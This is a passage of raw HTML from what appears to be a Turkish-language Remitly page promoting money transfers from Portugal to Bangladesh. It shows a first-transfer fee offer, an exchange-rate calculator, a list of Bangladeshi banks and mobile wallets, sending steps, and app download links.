class="ft7dmgz">Yeni müşteri teklifi</span></div><div class="fzdtbrt"></div></div></div><h1 class="fth8ptj f1oxpogx fyzoiny"><span class="fiapxt8">Bangladeş içinde bulunan alıcınıza Portekiz çıkışlı olarak para gönderin</span></h1><div class="f1qtfq08 justify-content-center"><h2 class="fkd9zq1 f1oxpogx f17mxm1j"><span class="fiapxt8">Remitly ile yaptığınız ilk transferde transfer ücreti yok</span></h2></div></div></div><div class="f6to587 flxnrrr fziq4rg"><noscript><style nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8" type="text/css">#send-recv-calc-container { display: none };</style><div class="fz5nzco"><div><div class="f1t3f12"><div><p class="f1uxfx6a f1oxpogx f14jg5ou">Özel döviz kuru</p><span class="f15xbrv3 f1oxpogx">1 EUR = 141,24 BDT</span></div></div></div><a href="/pt/tr/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button"><span class="fiapxt8">Bu döviz kurundan yararlanın</span></a></div></noscript><div id="send-recv-calc-container" class="fz5nzco"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-siz-g-nderin" class="f1bgm8jo">Siz gönderin</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/PRT_32x21@2x-e15b74100d551de39b55.png" class="fy9yycp" alt="PT" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-siz-g-nderin" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">EUR</span></div></div><div class="fffj9t0"><div class="f15icpmy">Ya da bir tutar seçin</div><div class="f66et4g"><button class="ftah6vl">€<!-- -->200</button><button class="ftah6vl">€<!-- -->500</button><button class="ftah6vl">€<!-- -->1.000</button></div></div></div><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-onlar-als-n" class="f1bgm8jo">Onlar alsın</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/BGD_32x21@2x-56a53a2cf617336d63d6.png" class="fy9yycp" alt="BD" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-onlar-als-n" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">BDT</span></div></div></div><div class=""></div><div class="f4cg11h f1bgm8jo"><div class="f13rgry3 justify-content-between"><div>Ücret</div><div class="">-</div></div><div class="f1f1ygnm justify-content-between"><div>Toplam Gider</div><div>-</div></div></div><div class="f1gbvxye"><div><a href="/pt/tr/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button"><span class="fiapxt8">Bu döviz kurundan yararlanın</span></a></div></div><div class="f10x0rhr"><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/bkash_1x_tue_nov_27_2018.lPNlBBDKj0lsHjsPiTjtn.png" alt="bKash" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/ibbl_bangladesh_tue_feb_02_2021.RG2NGQG4PQbKfrXF.png" alt="Islami Bank Bangladesh" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/nagad_logo_2024_tue_aug_20_2024.k266tULWS4qccgAU.png" alt="Nagad" class="fyku4mt"/></div></div><p class="f199oesw f1oxpogx f1nw432c">ve dahası</p></div></div></div></div><div class="f4rs0az"><div class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Yalnızca yeni müşteriler için. Her müşteri bu fırsattan bir kez yararlanabilir. Teklif sınırlı bir süre için geçerlidir. Gösterilen tüm kurlar değişebilir.  Ayrıntılar için <a class="f1idy7ti" href="https://www.remitly.com/pt/tr/bangladesh/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-PRT-BGD" target="_blank" rel="noreferrer">Şartlar ve Koşullar&#39;a</a> bakın.</span></div></div></div></div></div></div><div class="f1axsuyq f1etyzi6"><div class="f14scbyi"><picture><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_mobile_414pxpro.vD02DZRiKVFe7OYn.png" media="(max-width: 991px)"/><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.BFRNr1MJI0wZGV9t.png" media="(min-width: 768px)"/><img loading="eager" src="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.BFRNr1MJI0wZGV9t.png" alt="" class="fyt4kc0" srcSet="" sizes="" fetchpriority="high"/></picture></div></div><div class="f12mv7vx"><div class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Yalnızca yeni müşteriler için. Her müşteri bu fırsattan bir kez yararlanabilir. Teklif sınırlı bir süre için geçerlidir. Gösterilen tüm kurlar değişebilir.  Ayrıntılar için <a class="f1idy7ti" href="https://www.remitly.com/pt/tr/bangladesh/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-PRT-BGD" target="_blank" rel="noreferrer">Şartlar ve Koşullar&#39;a</a> bakın.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016" data-reactroot=""><div class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Dünyanın her yerinden milyonlarca insanın Remitly&#39;ye neden güvendiğini öğrenin</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg" class="f1k5j7xp" alt="İçiniz Rahat" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">İçiniz Rahat</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Siz ve sevdikleriniz, gönderiminizin her adımını takip edebilirsiniz.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" class="f1k5j7xp" alt="Harika Değer" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Harika Değer</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Her zaman harika döviz kurlarının ve sıfır gizli transfer ücretinin keyfini çıkarın. İster uygulamayı ister çevrimiçi hizmeti kullanın, göndermeden önce <a class="f1idy7ti" href="https://www.remitly.com/pt/tr/currency-converter/eur-to-bdt-rate" target="_blank" rel="noreferrer">tüm ücretler</a> inceleyebileceğiniz şekilde görünür olacak.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg" class="f1k5j7xp" alt="Garantili Teslimat Süresi" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Garantili Teslimat Süresi</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Transferlerin zamanında teslim edileceğine güvenebilirsiniz, öyle olmazsa ödediğiniz ücretleri iade ediyoruz.</span></div></div></div></div></div></div><div class="caribou-component" id="c-a6734449-2037-4992-ae96-64cc184a1ed1" data-reactroot=""><div class="f17fe8it f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 align-self-center fsyqe51 f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="f1rqib9u fw5g3hd"><span class="fm0v9gg">Uygulamayı indirin:</span></h2><div class="f3a5epk"><span class="fm0v9gg"></span></div><div class="fvy2k1n"><div class="rm-row"><div class="rm-col-12 f8pvyuh"><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR" title="Google Play" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png" alt="Google Play" loading="lazy" width="564" height="168"/></a></div><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMHRVP7H5nuij5KVrq7VI7E5Wb8U0rx4WDBgbsS50wyl0DAU6XtbD8TqXL33CcLozGlzKVEBELEqqnkrTciQTIN21mYJ1Evy7VsCdndHR" title="App Store" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div></div></div><div class="f15eq1j3 fnwi3ry"><p>Uygulamayı edinmek için telefonunuzla kodu tarayın</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div></div></div><div class="rm-col-12 rm-col-md-6 f4nfwjf fefl7vg f1fa1rvo"><picture><img loading="lazy" src="https://cdn.remitly.com/images/v1/img/turkish_mon_apr_24_2023.foaxLCK1snyKnYKw.png" alt="Hızlı. Kolay. Güvenilir." class="f6w00t0" srcSet="" sizes="" fetchpriority="auto"/></picture></div></div></div></div></div></div><div class="caribou-component" id="c-fa417c19-1f9d-4ab2-8bd2-11f281d52425" data-reactroot=""><div class="fvbyxf2 f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Remitly ile Bangladeş varışlı olarak evinize para gönderin</span></h2><div class="fmy8k6u"><span class="fiapxt8">Siz ve sevdikleriniz için endişesiz gönderimler</span></div><div class="f7h8j5d"><a href="/pt/tr/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button"><span class="fiapxt8">Hemen Katılın</span></a></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-43c96d47-0c22-4566-b363-997f1563ec6a" data-reactroot=""><div class="f1lqvjfo"><div class="rm-container fmh5yb8"><div class="fegp659 f1g7iaqt"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Remitly ile Bangladeş varışlı olarak para gönderimi nereye yapılır?</span></h2><p class="f1k1kmpj"><span class="fiapxt8">Bangladeş içinde bulunan güvenilir ağımız ile Nakit teslim alma, banka havalesi, mobil cüzdan ve daha fazla teslimat seçeneği. Daha fazla bilgi almak için tercih ettiğiniz sağlayıcıya tıklayın.</span></p></div></div></div><div><div class="fntu9zl"><a href="https://www.remitly.com/pt/tr/providers-bangladesh/send-money-to-bkash"><div class="f1a1kvcg"><div class="f1be8smo"><img src="https://cdn.remitly.com/images/v1/img/bkash_thu_aug_24_2023.v6hVgaKKYRgrrrH7.svg" loading="lazy" alt="bKash" class="f1f4oqv"/></div><div class="fn4xshm"><div class="f1tgjws2"><div><span class="f1pfon3k">bKash</span></div><div class="f1xuqtlg"><span class="orca-icon-forward-arrow f11xodjj"></span></div></div></div></div></a></div></div><div class="fzyc0t4"><button class="f1kjjj0l" data-testid=""><div class="fo145yt">Daha fazlasını görüntüle<div class="f1icoyh3 orca-icon orca-icon-down-arrow after"></div></div></button><div class="flbcuwb"><div class="f1n0h750 f5z7vvf"><div class="f10xrriu f5z7vvf f9o6tvi fofyb9g"><button class="orca-icon orca-icon-x fh27irt"><span class="f1wt0yvj">Close Modal</span></button><div class="fnrq16o f1l0fb2y"><div><div class="f19q0gqy"><input class="f19xccpf fdxflwu empty" value="" role="combobox" aria-controls="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" aria-expanded="true" aria-haspopup="listbox" aria-autocomplete="list" id="search-provider-name" name="search-provider-name"/><label for="search-provider-name" class="f1flwiyt">Ara</label></div><ul role="listbox" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" class="f13l4mw6"><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-AB-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-ab-bank">AB Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Agrani-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-agrani-bank">Agrani Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Al-Arafah-Islami-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-al-arafah-islami-bank">Al-Arafah Islami Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bangladesh-Commerce-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-bangladesh-commerce-bank">Bangladesh Commerce Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bangladesh-Development-Bank--BDBL-" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-bangladesh-development-bank">Bangladesh Development Bank (BDBL)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bangladesh-Krishi-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-bangladesh-krishi-bank">Bangladesh Krishi Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bank-Alfalah" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-bank-alfalah">Bank Alfalah</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bank-Asia" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-bank-asia">Bank Asia</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Basic-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-basic-bank-ltd">Basic Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-bKash" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-bkash">bKash</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-BRAC-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-brac-bank">BRAC Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Citibank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-citibank">Citibank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-City-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-city-bank">City Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Commercial-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-commercial-bank">Commercial Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Dhaka-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-dhaka-bank">Dhaka Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Dutch-Bangla-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-dutch-bangla-bank">Dutch-Bangla Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Eastern-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-eastern-bank">Eastern Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Exim-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-exim-bank">Exim Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-First-Security-Islami-Bank--FSIBL-" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-first-security-islami-bank">First Security Islami Bank (FSIBL)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Habib-Bank-Limited--HBL-" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-habib-bank-ltd">Habib Bank Limited (HBL)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-HSBC" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-hsbc">HSBC</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-ICB-Islamic-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-icb-islamic-bank">ICB Islamic Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-IFIC-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-ific-bank">IFIC Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Islami-Bank-Bangladesh" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-islami-bank-bangladesh">Islami Bank Bangladesh</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Jamuna-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-jamuna-bank">Jamuna Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Janata-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-janata-bank">Janata Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Meghna-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-meghna-bank">Meghna Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Mercantile-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-mercantile-bank-ltd">Mercantile Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Midland-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-midland-bank">Midland Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Modhumoti-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/pt/tr/providers-bangladesh/send-money-to-modhumoti-bank">Modhumoti Bank</a></li></ul></div></div></div></div></div></div><div class="rm-row"><div class="rm-col-12"><div class="fzfmga3"><span class="fiapxt8">Görüntülenen ticari markalar, ticari adlar ve logolar, ilgili sahiplerinin tescilli ticari markalarıdır. Remitly açısından herhangi bir bağlantı veya destek anlamı çıkarılmamalıdır.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-sending-money-tips" data-reactroot=""><div class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Bangladeş içinde bulunan alıcınıza güvenli şekilde Portekiz çıkışlı para gönderimleri için ipuçları</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg" class="f1k5j7xp" alt="Card" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Gecikmeleri önlemek için her zaman alıcınızın bilgilerini iki kez kontrol edin.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg" class="f1k5j7xp" alt="Chart" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Alıcınızın alacağı tutarı etkileyebileceği için döviz kurlarına dikkat edin.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg" class="f1k5j7xp" alt="Lock" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Güvenli bir internet bağlantısı kullanmak bilgilerinizin korunmasına yardımcı olabilir.</span></div></div></div></div></div></div><div class="caribou-component" id="c-9e40b846-3c65-4b48-aebe-c10c704f9651" data-reactroot=""><div class="f10w3u1n f1eh9b6i"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-md-10"><h2 class="f1rqib9u f1oxpogx fegp659"><span class="fiapxt8">Remitly ile Bangladeş varışlı olarak para gönderme</span></h2></div></div><div class="rm-row"><div class="rm-col-lg-7 order-lg-12"><div class="foisr9l"><div class="f17j6022"></div></div></div><div class="rm-col-lg-5 order-lg-1"><div class="f1eomzzm"><ul><li><div class="flxbwq7"><span class="f347vxz">1</span></div><div class="fddsvlq"><span class="fiapxt8">E-posta adresinizle bir hesap oluşturun</span></div></li><li><div class="flxbwq7"><span class="f347vxz">2</span></div><div class="fddsvlq"><span class="fiapxt8">Bir tutar girin</span></div></li><li><div class="flxbwq7"><span class="f347vxz">3</span></div><div class="fddsvlq"><span class="fiapxt8">Teslimat yöntemini seçin</span></div></li><li><div class="flxbwq7"><span class="f347vxz">4</span></div><div class="fddsvlq"><span class="fiapxt8">Alıcınızın bilgilerini girin</span></div></li><li><div class="flxbwq7"><span class="f347vxz">5</span></div><div class="fddsvlq"><span class="fiapxt8">Ödeme yöntemini seçin ve gönder seçeneğine basın</span></div></li></ul></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-whatsapp-3-ways-1" data-reactroot=""><div class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Remitly ile kolayca para göndermenin yolları</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png" class="f1k5j7xp" alt="Web Sitesi" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Web Sitesi</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8"><a class="f1idy7ti" href="https://www.remitly.com/pt/tr" target="_blank" rel="noreferrer">Remitly.com üzerinden kaydolun</a></span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg" class="f1k5j7xp" alt="Uygulama" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Uygulama</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Uygulamayı <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp" target="_blank" rel="noreferrer">Google Play</a> veya <a class="f1idy7ti" href="https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465" target="_blank" rel="noreferrer">App Store</a> üzerinden indirin</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-ways-to-send" data-reactroot=""></div><div class="caribou-component" id="c-UC-3f81bd7b-463a-4d62-96a3-781886dc1e05" data-reactroot=""><div class="f1lqvjfo"><div class="favumex rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Bangladeş varışlı olarak gönderim yaparken tercih ettiğiniz teslimat yöntemini seçin</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="Mobil cüzdan" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_mobilephone_.nvsA0vCYNXj3m8Zy.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Mobil cüzdan</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="Nakit teslim alma" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Nakit teslim alma</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="Banka havalesi" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Banka havalesi</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-6 rm-col-lg-3"><img alt="Banka Kartı Havalesi" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_card_tue_sep.ghukxE2RgQ6ihD6F.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Banka Kartı Havalesi</h3></div></div></div></div></div><div class="caribou-component" id="c-UC-1c029f14-2494-410f-8fff-7e73995943ab" data-reactroot=""><div data-testid="trustpilot-testimonials" class="f17fe8it fbdpfqy"><div class="fqmjoz5"><h2 class="f1slcg9y"><span class="fm0v9gg">Müşterilerimizin yorumlarına bakın</span></h2></div><div class="f1uoprpl rm-container"><div class="trustpilot-widget" data-locale="en-US" data-businessunit-id="5196ea1f000064000532ede0" data-stars="4,5" data-style-width="100%" data-review-languages="en" data-theme="dark" data-template-id="53aa8912dec7e10d38f59f36" data-style-height="150px"><a href="https://www.trustpilot.com/review/remitly.com" target="_blank" rel="noopener noreferrer"></a></div></div><div class="ffraszj"><div class="f17fe8it"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fm0v9gg">Bu sayfada gösterilen müşteri değerlendirmeleri Trustpilot&#39;tan toplanmıştır ve hizmetimizle ilgili kişisel deneyimleri yansıtmaktadır. Bu değerlendirmeler yalnızca bilgilendirme amaçlıdır ve müşterilerimizin kişisel görüşlerini temsil etmektedir. Herhangi bir beyana destek vermiyoruz. Bireysel sonuçlar, transfer güzergahı da dâhil olmak üzere çeşitli etkenlere göre farklılık gösterebilir ve anlatılan deneyimler tipik müşteri deneyimini yansıtmayabilir.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-1b676fa9-3c29-45b9-8e54-70ad13db6551" data-reactroot=""><div class="fvbyxf2"><div class="rm-container fqwitjv"><div 